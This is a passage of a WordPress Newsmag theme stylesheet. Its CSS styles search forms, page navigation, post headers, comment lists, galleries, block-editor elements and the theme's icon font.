color: #4db2ec;
}
.search-page-search-wrap {
border-bottom: 1px dashed #f1f1f1;
border-top: 1px dashed #f1f1f1;
margin: 0 0 20px 0;
padding: 40px 0;
}
.td-search-form-widget {
position: relative;
line-height: 21px;
}
.td-search-form-widget .wpb_button {
border-radius: 0 3px 3px 0;
height: 32px;
position: absolute;
right: 0;
top: 0;
text-shadow: none;
padding: 7px 15px 8px 15px;
line-height: 16px;
margin: 0;
}
.td-search-form-widget .wpb_button:hover {
background-color: #222;
}
.td-search-form-widget div {
text-align: left;
}
.td-search-form-widget .td-widget-search-input {
width: 95%;
border-right: 0;
height: 32px;
line-height: 21px;
position: relative;
top: 0;
display: inline-table;
vertical-align: middle;
}
.td_search_subtitle {
position: relative;
top: 11px;
left: 2px;
}
.td-comment-section .comment-respond {
border-top: none;
} .page-nav {
margin-bottom: 35px;
height: 28px;
font-family: 'Roboto', sans-serif; }
@media (max-width: 767px) {
.page-nav {
margin-right: auto;
margin-left: auto;
display: table;
}
}
.page-nav a:hover {
color: #ffffff;
background-color: #444444;
border-color: #444444;
}
.page-nav a,
.page-nav span {
padding: 3px 5px;
border: 1px solid #e6e6e6;
border-radius: 3px;
display: inline-block;
margin-right: 5px;
min-width: 28px;
text-align: center;
color: #444;
line-height: 21px;
float: left;
-o-transition: none;
-moz-transition: none;
-khtml-transition: none;
-webkit-transition: none;
-ms-transition: none;
transition: none;
}
.page-nav .first,
.page-nav .last { }
@media (max-width: 767px) {
.page-nav .first,
.page-nav .last {
display: none;
}
}
.page-nav .extend {
border: none; }
@media (max-width: 767px) {
.page-nav .extend {
display: none;
}
}
.page-nav i {
font-size: 10px;
line-height: 0;
display: inline-table;
}
.page-nav .pages {
float: right;
margin-right: 0;
border: none;
padding: 3px 0 3px 5px; }
@media (max-width: 767px) {
.page-nav .pages {
display: none;
}
}
.page-nav .current {
background-color: #4db2ec;
color: #ffffff;
border-color: #4db2ec;
}
.page-nav:first-child > div {
padding: 2px 5px 3px 5px;
border: 1px solid #e6e6e6;
border-radius: 3px;
display: inline-block;
margin-right: 5px;
min-width: 28px;
text-align: center;
line-height: 21px;
background-color: #4db2ec;
color: #fff;
border-color: #4db2ec;
float: left;
} .td-page-content {
margin-top: 20px;
}
.td-page-content ul {
list-style-position: inside;
}
.td-page-content ul li {
margin: 0 0 0 21px;
}
.td-page-content ul ul,
.td-page-content ul ol {
margin-bottom: 0;
padding-left: 0;
}
.td-page-content ol {
list-style-position: inside;
}
.td-page-content ol li {
list-style-type: decimal;
margin: 0 0 0 21px;
}
.td-page-content ol ul {
margin-bottom: 0;
padding-left: 0;
}
.td-page-content ol ul > li {
list-style-type: none;
}
.td-page-content ol ol {
padding-left: 0;
margin-bottom: 0;
}
.td-page-content .td-arrow-list li:before {
font-family: 'newsmag', sans-serif;
content: '\e803';
float: left;
margin-left: -19px;
line-height: 24px;
font-size: 14px;
}
.td-page-content .td-arrow-list {
margin-left: 21px;
list-style: none;
}
.td-page-content embed,
.td-page-content iframe,
.td-page-content object {
max-width: 100%;
}
.widget a:hover {
color: #4db2ec;
}
.widget ul li {
margin-left: 0;
}
.widget ul li:before {
content: '';
} .td-blog-index .td-page-header {
margin-bottom: 10px;
}
.sticky .entry-title a {
color: #4db2ec !important;
}
.td-page-meta {
display: none;
} .td-post-header {
padding-top: 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-post-header {
padding-top: 17px;
}
}
@media (max-width: 767px) {
.td-post-header {
padding-top: 15px;
}
}
.td-post-border-top {
border-top: 1px solid #e6e6e6;
} .entry-crumbs {
font-family: 'Open Sans', arial, sans-serif;
font-size: 10px;
line-height: 15px;
color: #c3c3c3;
position: relative;
top: -5px;
}
.entry-crumbs a {
color: #c3c3c3;
}
.entry-crumbs a:hover {
color: #777777;
}
.entry-crumbs .td-bread-sep {
font-size: 8px;
margin: 0 5px 0 5px;
} .td-category {
margin: 0;
padding: 0;
list-style: none;
font-family: 'Open Sans', arial, sans-serif;
font-size: 9px;
font-weight: 700;
text-transform: uppercase;
line-height: 15px;
}
.td-category li {
display: inline-block;
line-height: 15px;
margin: 0 5px 3px 0;
}
.td-category a {
color: #fff;
background-color: #4db2ec;
padding: 1px 7px;
border-radius: 3px;
white-space: nowrap;
}
.td-category a:hover {
opacity: 0.9;
} .post footer {
clear: both;
}
.post p {
line-height: 1.72; }
@media (max-width: 767px) {
.post p {
padding-left: 0 !important;
padding-right: 0 !important;
}
}
.post header h1 {
font-family: 'Open Sans', arial, sans-serif;
font-weight: 400;
font-size: 32px;
line-height: 40px;
color: #222;
margin: 6px 0 7px 0;
word-wrap: break-word; }
@media (max-width: 767px) {
.post header h1 {
font-size: 28px;
line-height: 36px;
}
}
.td-post-text-content p {
line-height: 1.72;
} .td-post-sub-title {
font-family: 'Open Sans', arial, sans-serif;
font-size: 13px;
font-style: italic;
line-height: 22px;
color: #999;
padding: 5px 0 8px 0;
margin: 13px 0;
border-bottom: 1px dashed #f1f1f1;
border-top: 1px dashed #f1f1f1;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-post-sub-title {
margin: 11px 0;
}
}
@media (max-width: 767px) {
.td-post-sub-title {
margin: 8px 0;
}
} .bypostauthor {
line-height: 1;
}
.meta-info {
font-family: 'Open Sans', arial, sans-serif;
font-size: 11px;
color: #444;
line-height: 16px;
margin-bottom: 15px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.meta-info {
margin-bottom: 12px;
}
}
@media (max-width: 767px) {
.meta-info {
margin-bottom: 10px;
}
}
.td-post-author-name {
display: inline-block;
margin-right: 3px;
}
.td-post-author-name a {
color: #222;
font-weight: 700;
}
.td-post-author-name a:hover {
color: #222;
text-decoration: none !important;
}
.td-post-author-name span {
margin-left: 3px;
}
.td-post-author-name div {
display: inline;
}
.td-post-date {
display: inline-block;
margin-right: 3px;
}
.td-post-views {
display: inline-block;
margin-left: 9px;
}
.td-post-views i {
margin: 0 5px;
font-size: 13px;
position: relative;
top: 1px;
}
.td-post-comments {
display: inline-block;
margin-left: 9px;
}
.td-post-comments a {
color: #444;
}
.td-post-comments a:hover {
text-decoration: none !important;
}
.td-post-comments i {
margin: 0 8px;
font-size: 9px;
} .td-post-content {
padding-top: 20px;
border-top: 1px solid #e6e6e6;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-post-content {
padding-top: 17px;
}
}
@media (max-width: 767px) {
.td-post-content {
padding-top: 10px;
}
}
.td-post-content .td-module-thumb {
margin-bottom: 22px;
}
.td-modal-image img {
margin-bottom: 21px;
} .wpb_video_wrapper {
margin-bottom: 21px;
}
.wpb_video_wrapper .fb-video {
margin-bottom: 0;
}
.wpb_video_wrapper iframe {
display: block;
}
.wpb_video_wrapper .twitter-video {
max-width: none !important;
}
.wpb_video_wrapper video {
max-width: 100%;
display: block;
}
.td-post-small-box {
height: 15px;
line-height: 15px;
margin-bottom: 3px;
}
.td-post-small-box span {
background-color: #444;
padding: 1px 7px;
color: #fff;
}
.td-post-small-box a {
background-color: #a5a5a5;
margin: 0 0 0 3px;
padding: 1px 7px;
color: #fff;
}
.td-post-small-box a:hover {
text-decoration: none !important;
background-color: #4db2ec;
color: #fff;
} .td-post-source-tags {
margin: 15px 0 18px 0;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-post-source-tags {
margin: 11px 0 14px 0;
}
}
@media (max-width: 767px) {
.td-post-source-tags {
margin: 5px 0 8px 0;
}
}
.td-tags {
font-family: 'Open Sans', arial, sans-serif;
font-size: 9px;
font-weight: 700;
text-transform: uppercase;
font-style: normal;
margin: 0;
padding: 0;
height: 15px;
line-height: 15px;
display: table;
}
.td-tags li {
list-style: none;
display: inline-block;
height: 15px;
line-height: 15px;
margin: 0 0 3px 0;
}
.td-tags a {
margin: 0 3px 0 0;
}
.td-tags span {
margin-right: 3px;
} .td-post-next-prev {
border-top: 1px solid #e6e6e6;
position: relative;
}
.td-post-next-prev .td-block-span6 { }
@media (max-width: 767px) {
.td-post-next-prev .td-block-span6 {
width: 50% !important;
padding: 0 10px !important;
}
}
.td-next-prev-separator {
position: absolute;
width: 1px;
height: 100%;
background-color: #e6e6e6;
display: block;
left: 50%;
}
.td-post-prev-post,
.td-post-next-post {
position: relative;
}
.td-post-prev-post a:hover,
.td-post-next-post a:hover {
color: #4db2ec;
}
.td-post-next-post {
text-align: right;
}
.td-block-span6.td-post-prev-post {
width: 50% !important;
padding: 0 20px !important;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-block-span6.td-post-prev-post {
padding: 0 17px !important;
}
}
@media (max-width: 767px) {
.td-block-span6.td-post-prev-post {
padding: 0 10px !important;
}
}
.td-block-span6.td-post-next-post {
width: 50% !important;
padding: 0 20px !important;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-block-span6.td-post-next-post {
padding: 0 17px !important;
}
}
@media (max-width: 767px) {
.td-block-span6.td-post-next-post {
padding: 0 10px !important;
}
}
.td-post-next-prev-content {
display: inline-block;
font-family: 'Open Sans', arial, sans-serif;
}
.td-post-next-prev-content span {
display: block;
font-size: 12px;
color: #c1c1c1;
font-weight: 600;
margin: 33px 0 6px 0;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-post-next-prev-content span {
margin-top: 29px;
}
}
@media (max-width: 767px) {
.td-post-next-prev-content span {
margin-top: 19px;
}
}
.td-post-next-prev-content a {
display: block;
font-size: 15px;
color: #222;
font-weight: bold;
line-height: 21px;
margin-bottom: 38px;
word-break: break-word;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-post-next-prev-content a {
margin-bottom: 34px;
}
}
@media (max-width: 767px) {
.td-post-next-prev-content a {
margin-bottom: 24px;
}
} .author-box-wrap {
border-top: 1px solid #e6e6e6;
padding: 21px 19px 17px 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.author-box-wrap {
padding: 17px 17px 13px 17px;
}
}
@media (max-width: 767px) {
.author-box-wrap {
padding: 10px;
}
}
.author-box-wrap .td-author-social a {
color: #444;
}
.author-box-wrap .desc {
margin-left: 116px; }
@media (min-width: 768px) and (max-width: 1023px) {
.author-box-wrap .desc {
margin-left: 113px;
}
}
@media (max-width: 767px) {
.author-box-wrap .desc {
margin: 0;
text-align: center;
}
}
.author-box-wrap .avatar {
float: left;
max-width: 96px; }
@media (max-width: 767px) {
.author-box-wrap .avatar {
float: none;
margin-right: auto;
margin-left: auto;
margin-bottom: 9px;
}
}
.author-box-wrap .td-social-icon-wrap a {
margin-top: 9px; }
@media (max-width: 767px) {
.author-box-wrap .td-social-icon-wrap a {
margin-top: 2px;
}
}
.td-author-description {
margin-bottom: 6px;
}
.td-author-name {
font-family: 'Open Sans', arial, sans-serif;
font-size: 15px;
line-height: 21px;
font-weight: bold;
margin: 6px 0 8px 0; }
@media (max-width: 767px) {
.td-author-name {
margin: 0 0 4px 0;
}
}
.td-author-name a {
color: #222;
}
.td-author-name a:hover {
color: #4db2ec;
}
.td-author-url {
font-size: 11px;
font-style: italic;
line-height: 21px;
margin-bottom: 6px;
}
.td-author-url a {
color: #444;
}
.td-author-url a:hover {
color: #4db2ec;
}
.post-password-form label {
float: left;
height: 32px;
margin-bottom: 21px;
}
.post-password-form input[type="password"] {
border: 1px solid #E6E6E6;
border-right: 0;
display: inline-table;
height: 32px;
line-height: 21px;
vertical-align: middle;
width: 232px;
padding: 1px 5px 2px 10px;
margin-left: 5px;
}
.post-password-form input[type="submit"] {
float: left;
border-radius: 0 3px 3px 0;
}
.mejs-container {
margin-bottom: 20px;
}
.mejs-overlay-loading {
display: none;
}
.wpb_video_wrapper iframe {
margin-bottom: 16px;
}
.more-link-wrap {
font-family: 'Open Sans', arial, sans-serif;
height: 30px;
line-height: 29px;
margin-left: auto;
margin-right: auto;
display: table;
margin-bottom: 21px;
}
.more-link-wrap a {
background-color: #444;
border-radius: 3px;
color: #fff;
font-size: 12px;
font-weight: 600;
line-height: 15px;
padding: 8px 12px;
display: block;
}
.more-link-wrap a:hover {
background-color: #4db2ec;
text-decoration: none !important;
}
.wp-video {
margin-bottom: 20px;
} .td-post-content .wpb_row {
overflow: hidden;
left: -21px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-post-content .wpb_row {
left: -18px;
}
}
@media (max-width: 767px) {
.td-post-content .wpb_row {
left: 0;
}
}
.td-post-content .wpb_row .wpb_content_element {  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-post-content .wpb_row .wpb_content_element {
padding-left: 17px;
padding-right: 17px;
}
}
@media (max-width: 767px) {
.td-post-content .wpb_row .wpb_content_element {
padding-left: 0;
padding-right: 0;
}
}
.td-post-content .wpb_row .column_container {
border: 0;
}
.td-post-content .wpb_row .vc_btn {
margin-left: 20px;
margin-right: 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-post-content .wpb_row .vc_btn {
margin-left: 17px;
margin-right: 17px;
}
}
@media (max-width: 767px) {
.td-post-content .wpb_row .vc_btn {
margin-left: 0;
margin-right: 0;
}
}
.td-pb-span12 .td-post-content .td-pb-span12 .wpb_content_element {
padding-left: 0;
padding-right: 0;
}
.td-pb-span12 .td-post-content .wpb_row .td-pb-span4 .wpb_content_element {
padding-right: 20px;
padding-left: 0;
}
.td-pb-span12 .td-post-content .wpb_row .vc_btn {
margin-left: 0;
margin-right: 0;
} .wp-embedded-content {
width: 100%;
}
.td-post-content embed,
.td-post-content iframe,
.td-post-content object {
max-width: 100%;
}
.td-post-content .fb-video {
margin-bottom: 24px;
}
.td-post-content #fb-root + p {
margin: 0;
} .td-post-content .td-gallery {
clear: both;
}
.td-post-content .wpml-ls-statics-post_translations .wpml-ls-flag {
margin-bottom: 0;
} .td-comments-title-wrap {
border-top: 1px solid #e6e6e6;
line-height: 16px;
}
.td-comments-title-wrap h4 {
font-family: 'Open Sans', arial, sans-serif;
font-size: 14px;
font-weight: bold;
line-height: 22px;
margin: 15px 0px 15px 0px;
color: #222222;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-comments-title-wrap h4 {
margin: 13px 0px 13px 0px;
line-height: 16px;
}
}
@media (max-width: 767px) {
.td-comments-title-wrap h4 {
line-height: 16px;
margin: 13px 0px 13px 0px;
}
}
.comment-list {
border-top: 1px solid #e6e6e6;
padding-top: 21px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.comment-list {
padding-top: 17px;
}
}
@media (max-width: 767px) {
.comment-list {
padding-top: 15px;
}
}
.comment-list footer {
clear: left;
}
.comment-list footer:after {
clear: none;
}
.comment-list .avatar {
float: left;
width: 50px;
height: 50px;
margin-right: 19px;
border-radius: 3px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.comment-list .avatar {
margin-right: 15px;
}
}
@media (max-width: 767px) {
.comment-list .avatar {
margin-right: 10px;
}
}
.comment-list cite,
.comment-list cite a {
font-family: 'Open Sans', arial, sans-serif;
font-size: 13px;
font-style: normal;
font-weight: bold;
line-height: 16px;
color: #000000;
border-radius: 3px;
}
.comment-list cite:hover,
.comment-list cite a:hover {
color: #4db2ec;
}
.comment-list cite {
padding-right: 10px;
}
.comment-list > .comment:first-child {
border: none;
padding-top: 0px;
}
.comment-list .comment-content {
margin-left: 69px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.comment-list .comment-content {
margin-left: 65px;
}
}
@media (max-width: 767px) {
.comment-list .comment-content {
margin-left: 60px;
}
}
.comment-list .comment-content p {
margin: 0 0 21px 0 ;
word-wrap: break-word;
}
.comment-list .comment {
font-size: 12px;
line-height: 21px;
color: #444444;
padding-top: 20px;
margin: 0px;
border-top: 1px dashed #f1f1f1;
}
.comment-list .comment .comment-respond {
padding: 0px 0px 21px 0px;
}
.comment-list .comment-link {
color: #b5b5b5;
font-size: 11px;
display: inline-block;
}
.comment-list .comment-reply-link {
font-size: 11px;
color: #B5B5B5;
}
.comment-list .comment-reply-link:hover {
color: #4db2ec;
}
.comment-list .comment-edit-link {
font-size: 11px;
line-height: 1;
padding-left: 10px; }
.comment-list .comment-edit-link:hover {
text-decoration: underline !important;
}
@media (max-width: 500px) {
.comment-list .comment-edit-link {
padding-left: 0;
margin-bottom: 5px;
margin-top: 5px;
display: block;
}
}
.comment-list .comment-meta {
margin: 0px 0px 14px 69px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.comment-list .comment-meta {
margin: 0px 0px 10px 65px;
}
}
@media (max-width: 767px) {
.comment-list .comment-meta {
margin: 0px 0px 9px 60px;
}
}
.comment-list .children {
padding-left: 69px;  }
.comment-list .children .children {
padding-left: 53px;
}
@media (min-width: 768px) and (max-width: 1023px) {
.comment-list .children {
padding-left: 65px;
}
.comment-list .children .children {
padding-left: 30px;
}
}
@media (max-width: 767px) {
.comment-list .children {
padding-left: 60px;
}
.comment-list .children .children {
padding-left: 20px;
}
}
.comment-list .children .comment {
padding-top: 21px;
border-top: 1px dashed #f1f1f1;  }
@media (min-width: 768px) and (max-width: 1023px) {
.comment-list .children .comment {
padding-top: 17px;
}
}
@media (max-width: 767px) {
.comment-list .children .comment {
padding-top: 15px;
}
}
.comment-list .children .avatar {
width: 36px;
height: 36px;
}
.comment-list .children .comment-content {
margin-left: 56px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.comment-list .children .comment-content {
margin-left: 51px;
}
}
@media (max-width: 767px) {
.comment-list .children .comment-content {
margin-left: 46px;
}
}
.comment-list .children .comment-meta {
margin-left: 56px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.comment-list .children .comment-meta {
margin-left: 51px;
}
}
@media (max-width: 767px) {
.comment-list .children .comment-meta {
margin-bottom: 10px;
margin-left: 46px;
}
}
.comment-respond {
border-top: 1px solid #e6e6e6;
padding: 0px 19px 21px 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.comment-respond {
padding: 0px 17px 17px 17px;
}
}
@media (max-width: 767px) {
.comment-respond {
padding: 0px 10px 15px 10px;
}
}
.comment-respond a {
color: #222222;
font-weight: 600;
}
.comment-respond .comment-subscription-form {
margin-bottom: 0px;
}
.comment-subscription-form .subscribe-label {
left: 4px;
position: relative;
top: -2px;
}
.comment-reply-title {
font-family: 'Open Sans', arial, sans-serif;
font-size: 14px;
font-weight: bold;
line-height: 22px;
margin: 15px 0px 15px 0px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.comment-reply-title {
margin: 11px 0px 11px 0px;
}
}
@media (max-width: 767px) {
.comment-reply-title {
margin: 11px 0px 11px 0px;
}
}
.logged-in-as {
position: relative;
top: -7px;
margin: 0px;
}
.comment-form-input-wrap {
margin-bottom: 21px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.comment-form-input-wrap {
margin-bottom: 17px;
}
}
@media (max-width: 767px) {
.comment-form-input-wrap {
margin-bottom: 15px;
}
}
#cancel-comment-reply-link {
padding-left: 10px;
}
.comment-form .td-warning-comment,
.comment-form .td-warning-author,
.comment-form .td-warning-email,
.comment-form .td-warning-email-error,
.comment-form .td-warning-captcha,
.comment-form .td-warning-captcha-score {
display: none;
}
.comment-form textarea {
display: block;
}
.td-comment-form-warnings .td-warning-comment,
.td-comment-form-warnings .td-warning-author,
.td-comment-form-warnings .td-warning-email,
.td-comment-form-warnings .td-warning-email-error,
.td-comment-form-warnings .td-warning-captcha,
.td-comment-form-warnings .td-warning-captcha-score {
margin-bottom: -11px;
color: #ff7a7a;
font-size: 11px;
font-style: italic;
line-height: 15px;
}
.td-form-comment,
.td-form-author,
.td-form-email,
.td-form-url {
margin-top: 0;
margin-bottom: 21px;
}
.comment-pagination {
padding: 20px;
*zoom: 1;
}
.comment-pagination:before,
.comment-pagination:after {
display: table;
content: "";
line-height: 0;
}
.comment-pagination:after {
clear: both;
}
.comment-pagination a {
float: right;
}
.comment-pagination a:first-child {
float: left;
}
#disqus_thread {
padding: 8px 19px 8px 20px;
border-top: 1px solid #e6e6e6;  }
@media (min-width: 768px) and (max-width: 1023px) {
#disqus_thread {
padding-right: 17px;
padding-left: 17px;
}
}
@media (max-width: 767px) {
#disqus_thread {
padding-right: 10px;
padding-left: 10px;
}
}
.comment-form-cookies-consent label {
margin-left: 8px;
position: relative;
top: -1px;
} .wp-block-image figcaption {
font-family: Verdana, Geneva, sans-serif;
text-align: right;
margin: 4px 0px 17px 0px;
font-size: 11px;
font-style: italic;
font-weight: normal;
line-height: 17px;
color: #444444;
z-index: 1;
}
.wp-block-gallery .blocks-gallery-image figcaption,
.wp-block-gallery .blocks-gallery-item figcaption {
font-family: Verdana, Geneva, sans-serif;
font-size: 11px;
line-height: 17px;
}
.wp-block-categories {
padding: 0 10px;
}
.wp-block-categories,
.wp-block-categories ul {
list-style-type: none;
}
.wp-block-categories ul {
margin: 5px 0 0;
padding-left: 26px;
}
.wp-block-categories li {
margin-left: 0 !important;
margin-bottom: 5px!important;
}
.wp-block-categories li:last-child {
margin-bottom: 0;
}
.wp-block-categories a {
color: #000;
}
.wp-block-categories a:hover {
text-decoration: none !important;
color: #4db2ec;
}
.wp-block-categories .td-widget-no {
float: right;
}
.wp-block-quote cite {
display: block;
color: #6c7781;
font-size: 13px;
margin-top: 1em;
position: relative;
font-style: normal;
}
.wp-block-quote.td_quote_left p {
text-align: unset;
}
.wp-block-quote.td_quote_box {
padding: 15px 23px 16px 23px;
}
.wp-block-quote.td_quote_box p {
text-align: unset;
}
.wp-block-quote.td_quote_box.has-text-align-right p,
.wp-block-quote.td_quote_box.has-text-align-right cite {
text-align: right;
}
.wp-block-quote.td_quote_box.has-text-align-left p,
.wp-block-quote.td_quote_box.has-text-align-left cite {
text-align: left;
}
.wp-block-quote.td_quote_box cite {
font-size: 11px;
margin-top: -10px;
}
.wp-block-quote.td_pull_quote cite {
font-size: 11px;
margin-top: -10px;
}
.wp-block-quote.td_pull_quote p {
text-align: unset;
}
.wp-block-quote.td_pull_quote.has-text-align-right p,
.wp-block-quote.td_pull_quote.has-text-align-right cite {
text-align: right;
}
.wp-block-quote.td_pull_quote.has-text-align-left p,
.wp-block-quote.td_pull_quote.has-text-align-left cite {
text-align: left;
}
.wp-block-pullquote cite {
color: #6c7781;
}
.wp-block-latest-posts:not(.is-grid) li {
display: block;
margin-bottom: 4px !important;
margin-left: 0;
padding-bottom: 7px;
border-bottom: 1px dashed #f1f1f1;
}
.wp-block-latest-posts:not(.is-grid) li:last-child {
border-bottom: none;
}
.wp-block-latest-posts:not(.is-grid) li a {
color: #222222;
}
.wp-block-latest-posts:not(.is-grid) li a:hover {
color: #4db2ec;
text-decoration: none !important;
}
.wp-block-archives li {
line-height: 30px;
list-style: none;
padding: 0;
margin-left: 0 !important;
}
.wp-block-archives li a {
color: #222222;
}
.wp-block-archives li a:hover {
color: #4db2ec;
text-decoration: none !important;
}
.wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,
.wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta {
margin-left: 0;
}
.wp-block-latest-comments .wp-block-latest-comments__comment {
display: flex;
margin: 0 0 10px 0 !important;
line-height: 21px;
padding-bottom: 13px;
border-bottom: 1px dashed #f1f1f1;
}
.wp-block-latest-comments .wp-block-latest-comments__comment p {
margin-bottom: 0;
}
.wp-block-latest-comments .wp-block-latest-comments__comment a {
color: #222222;
font-style: italic;
font-size: 11px;
font-weight: bold;
}
.wp-block-latest-comments .wp-block-latest-comments__comment a:hover {
color: #4db2ec;
text-decoration: none !important;
}
.wp-block-button:not(.is-style-outline) .wp-block-button__link {
transition: background-color 0.1s ease;
-webkit-transition: background-color 0.1s ease;
padding: 9px 12px;
font-size: 16px;
line-height: 20px;
font-family: 'Open Sans', arial, sans-serif;
font-weight: 600;
}
.wp-block-button:not(.is-style-outline) .wp-block-button__link:hover {
background-color: #444 !important;
text-decoration: none !important;
}
.wp-block-button:not(.is-style-outline) .wp-block-button__link:not([class*="has-background"]) {
background-color: #4db2ec;
}
.wp-block-button.is-style-outline .wp-block-button__link {
border-width: 2px;
border-style: solid;
transition: all 0.1s ease;
-webkit-transition: all 0.1s ease;
}
.wp-block-button.is-style-outline .wp-block-button__link:not([class*="has-background"]) {
background-color: transparent;
}
.wp-block-button.is-style-outline .wp-block-button__link:not([class*="has-background"]):hover {
background-color: #4db2ec;
}
.wp-block-button.is-style-outline .wp-block-button__link:not([class*="has-text-color"]) {
color: #4db2ec;
border-color: #4db2ec;
}
.wp-block-button.is-style-outline .wp-block-button__link:hover {
background-color: #444;
color: #fff;
text-decoration: none !important;
}
p.has-drop-cap:not(:focus):first-letter {
font-size: 60px;
line-height: 50px;
margin: 7px 9px 0 0;
padding: 3px 10px;
color: inherit;
} .gallery-item {
display: inline-block;
text-align: center;
vertical-align: top;
width: 100%;
}
.gallery-item .gallery-caption {
text-align: left;
position: relative;
bottom: 17px;
margin-bottom: 0px;
}
.gallery-item .gallery-icon img {
margin-bottom: 20px;
}
.gallery-columns-2,
.gallery-columns-3,
.gallery-columns-4,
.gallery-columns-5,
.gallery-columns-6,
.gallery-columns-7,
.gallery-columns-8,
.gallery-columns-9 {
margin-bottom: 20px;
}
.gallery-columns-2 img,
.gallery-columns-3 img,
.gallery-columns-4 img,
.gallery-columns-5 img,
.gallery-columns-6 img,
.gallery-columns-7 img,
.gallery-columns-8 img,
.gallery-columns-9 img {
border-bottom: 2px solid #ffffff;
border-right: 1px solid #ffffff;
border-left: 1px solid #ffffff;
margin-bottom: 0px !important;
}
.gallery-columns-2 .gallery-caption,
.gallery-columns-3 .gallery-caption,
.gallery-columns-4 .gallery-caption,
.gallery-columns-5 .gallery-caption,
.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
display: none;
}
.gallery-columns-2 .gallery-item {
max-width: 50%;
}
.gallery-columns-3 .gallery-item {
max-width: 33.33%;
}
.gallery-columns-4 .gallery-item {
max-width: 25%;
}
.gallery-columns-5 .gallery-item {
max-width: 20%;
}
.gallery-columns-6 .gallery-item {
max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
max-width: 11.11%;
} .gallery-columns-1 .gallery-item {
overflow: hidden;
margin-bottom: 30px;
}
.gallery-columns-1 img {
margin-bottom: 0 !important;
text-align: center;
margin: 0px auto 0px auto;
}
.gallery-columns-1 .gallery-caption {
background-color: #0e0e0e;
color: white;
font-size: 12px;
font-style: normal;
padding: 8px 14px 10px 14px;
line-height: 19px;
bottom: 4px;
} .td-category-description {
font-family: 'Open Sans', arial, sans-serif;
font-size: 13px;
font-style: italic;
line-height: 22px;
color: #444;
border-top: 1px dashed #f1f1f1;
border-bottom: 1px dashed #f1f1f1;
padding: 11px 0 14px 0;
margin-bottom: 20px;
}
.td-category-description p {
margin-bottom: 0;
}
.page-nav {
margin-top: 26px; }
@media (min-width: 768px) and (max-width: 1023px) {
.page-nav {
margin-top: 22px;
}
}
.category .td-big-grids {
border: none;
}
.td_line_above_cat_big_grid {
border-bottom: 1px solid #e6e6e6;
} .td_category_template_1 .td-category-header .td-container {
border-bottom-width: 0;
z-index: 2;
}
.td_category_template_1 .td-category-header header {
display: inline-block;
}
.td_category_template_1 .td-category-header .entry-title {
line-height: 10px;
margin: 20px 14px 20px 0;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_category_template_1 .td-category-header .entry-title {
margin-bottom: 17px;
margin-top: 16px;
}
}
@media (max-width: 767px) {
.td_category_template_1 .td-category-header .entry-title {
margin-bottom: 14px;
margin-top: 14px;
}
}
.td_category_template_1 .td-category-header .entry-title span {
display: inline-block;
font-family: 'Open Sans', arial, sans-serif;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
padding: 2px 14px;
color: #fff;
background-color: #222;
border-radius: 3px;
line-height: 16px;
}
.td_category_template_1.td_category_top_posts_style_disable .td-subcategory-header {
border-bottom: 1px solid #e6e6e6;
}
.td_category_template_1 .entry-crumbs {
display: inline-block;
position: relative;
top: 0;
margin: 0 0 14px 0;
}
.td_category_template_1 .td-category-description { }
@media (max-width: 1023px) {
.td_category_template_1 .td-category-description {
padding: 7px 0 10px 0;
margin-bottom: 17px;
}
}
@font-face {
font-family: 'newsmag';
src: url(//www.todoenunclick.com/wp-content/themes/Newsmag/images/icons/newsmag.eot?17);
src: url(//www.todoenunclick.com/wp-content/themes/Newsmag/images/icons/newsmag.eot?17#iefix) format('embedded-opentype'), url(//www.todoenunclick.com/wp-content/themes/Newsmag/images/icons/newsmag.woff?17) format('woff'), url(//www.todoenunclick.com/wp-content/themes/Newsmag/images/icons/newsmag.ttf?17) format('truetype'), url(//www.todoenunclick.com/wp-content/themes/Newsmag/images/icons/newsmag.svg?17#newsmag) format('svg');
font-weight: normal;
font-style: normal;
font-display: swap;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
@font-face {
font-family: 'newsmag';
src: url(//www.todoenunclick.com/wp-content/themes/Newsmag/images/icons/newsmag.svg?#newsmag) format('svg');
}
}
[class^="td-icon-"]:before,
[class*=" td-icon-"]:before {
font-family: "newsmag";
font-style: normal;
font-weight: normal;
speak: none;
display: inline-block;
text-decoration: inherit;
text-align: center; font-variant: normal;
text-transform: none; line-height: 1; -webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.td-icon-comments:before {
content: '\e80c';
}
.td-icon-path:before {
content: '\e822';
}
.td-icon-rss:before {
content: '\e828';
}
.td-icon-logout:before {
content: '\e800';
}
.td-icon-menu-down:before {
content: '\e806';
}
.td-icon-menu-left:before {
content: '\e807';
}
.td-icon-menu-right:before {
content: '\e808';
}
.td-icon-menu-up:before {
content: '\e809';
}
.td-icon-instagram:before {
content: '\e81d';
}
.td-icon-windows:before {
content: '\e833';
}
